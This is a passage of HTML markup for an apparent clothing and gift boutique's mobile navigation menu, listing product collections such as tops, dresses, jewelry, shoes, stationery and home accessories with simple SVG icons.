          <a href="/pages/collab">Collab</a>
        </li>
        
      
</ul>
</nav>

  </div>

  

<section
  class="
    drawer-menu
    
      animation
      animation--drawer-menu
    
  "
  data-drawer-menu
  data-scroll-lock-ignore
>
  <div class="drawer-menu__overlay" data-overlay></div>

  <div class="drawer-menu__panel">
    <div class="drawer-menu__bottom">
      <div class="drawer-menu__all-links" data-depth="0" data-all-links data-in-initial-position="true">
        <div class="drawer-menu__contents" data-scroll-lock-ignore>

          <div class="drawer-menu__main" data-main role="navigation">
            <div class="drawer-menu__links-wrapper animation--drawer-menu-item">
              <ul class="drawer-menu__primary-links" data-depth="0" data-primary-container="true">
                
                
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/new"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        NEW
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/new"
            
          >
            <span class="fs-body-300">NEW</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/new"
      
    >
      <span class="">
        All New Arrivals
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/tops-3"
      
    >
      <span class="">
        Tops
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/bottoms-2"
      
    >
      <span class="">
        Bottoms
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/dresses"
      
    >
      <span class="">
        Dresses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/new-intimates"
      
    >
      <span class="">
        Intimates
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/outerwear"
      
    >
      <span class="">
        Outerwear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/accessories-1"
      
    >
      <span class="">
        Accessories
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bath-and-body"
      
    >
      <span class="">
        Bath & Body
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/beauty"
      
    >
      <span class="">
        Beauty
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/men"
      
    >
      <span class="">
        Men's
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/home"
      
    >
      <span class="">
        Home Accessories
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         SHOP
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300"> SHOP</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/all-tops"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Tops
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/all-tops"
            
          >
            <span class="fs-body-300">All Tops</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/blazers"
      
    >
      <span class="">
        Blazers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/cardigan"
      
    >
      <span class="">
        Cardigans
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/hoodies"
      
    >
      <span class="">
        Hoodies
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/shirts-t-shirts"
      
    >
      <span class="">
        Shirts & T-Shirts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/tanks"
      
    >
      <span class="">
        Tanks and Sleeveless Tops
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/all-bottoms"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Bottoms
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/all-bottoms"
            
          >
            <span class="fs-body-300">All Bottoms</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jeans"
      
    >
      <span class="">
        Jeans
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/joggers"
      
    >
      <span class="">
        Joggers and Leggings
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/pants"
      
    >
      <span class="">
        Pants
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/shorts"
      
    >
      <span class="">
        Shorts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/skirts"
      
    >
      <span class="">
        Skirts
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/dresses"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Dresses
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/dresses"
            
          >
            <span class="fs-body-300">Dresses</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mini"
      
    >
      <span class="">
        Mini Dresses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/midi"
      
    >
      <span class="">
        Midi Dresses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/maxi"
      
    >
      <span class="">
        Maxi
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/jumper-romper"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        One Pieces
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/jumper-romper"
            
          >
            <span class="fs-body-300">One Pieces</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jumpsuits-overalls"
      
    >
      <span class="">
        Jumpers and Rompers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/swimwear"
      
    >
      <span class="">
        Swimwear
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/jewelry-1"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Jewelry
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/jewelry-1"
            
          >
            <span class="fs-body-300">Jewelry</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/earrings"
      
    >
      <span class="">
        Earrings
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/necklaces"
      
    >
      <span class="">
        Necklaces
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/rings"
      
    >
      <span class="">
        Rings
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/accessories"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/accessories"
            
          >
            <span class="fs-body-300">All Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bags-purses"
      
    >
      <span class="">
        Bags & Purses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/backpacks"
      
    >
      <span class="">
        Backpacks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/clutches"
      
    >
      <span class="">
        Clutches
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/make-up-bags"
      
    >
      <span class="">
        Cosmetic Bags
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/guitar-straps"
      
    >
      <span class="">
        Guitar Straps
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/purse"
      
    >
      <span class="">
        Purses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/stadium-clear-bags"
      
    >
      <span class="">
        Stadium Clear Bags
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/totes"
      
    >
      <span class="">
        Totes
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/headwear"
      
    >
      <span class="">
        Hats & Caps
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wraps-and-scarves"
      
    >
      <span class="">
        Wraps & Scarves
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/hair-care-accessories"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Hair Care & Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/hair-care-accessories"
            
          >
            <span class="fs-body-300">Hair Care & Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/fasteners"
      
    >
      <span class="">
        Fasteners
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/clean-hair"
      
    >
      <span class="">
        Clean Hair
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/styling"
      
    >
      <span class="">
        Styling
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/shoes"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Shoes
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/shoes"
            
          >
            <span class="fs-body-300">All Shoes</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/boots"
      
    >
      <span class="">
        Boots
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sandals"
      
    >
      <span class="">
        Sandals and Flip Flops
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wedges"
      
    >
      <span class="">
        Wedges
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/mens-wear"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Men's Wear
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/mens-wear"
            
          >
            <span class="fs-body-300">Men's Wear</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mens-wear"
      
    >
      <span class="">
        Men's Wear
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/paperware"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Paper & Desk Supplies
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/paperware"
            
          >
            <span class="fs-body-300">Paper & Desk Supplies</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/greeting-cards"
      
    >
      <span class="">
        Greeting Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/note-cards"
      
    >
      <span class="">
        Note Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/notebooks"
      
    >
      <span class="">
        Notebooks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/note-pads"
      
    >
      <span class="">
        Note Pads
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/pens"
      
    >
      <span class="">
        Pens
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/stationery"
      
    >
      <span class="">
        All Stationery
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/activities"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Activities
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/activities"
            
          >
            <span class="fs-body-300">All Activities</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/books"
      
    >
      <span class="">
        Books
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/games"
      
    >
      <span class="">
        Games
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/lifestyle-decks"
      
    >
      <span class="">
        Lifestyle Decks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/playing-cards"
      
    >
      <span class="">
        Playing Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/puzzles"
      
    >
      <span class="">
        Puzzles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/trivia-box-games"
      
    >
      <span class="">
        Trivia
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/misc"
      
    >
      <span class="">
        Misc
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/home"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Home Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/home"
            
          >
            <span class="fs-body-300">Home Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/home-fragrance"
      
    >
      <span class="">
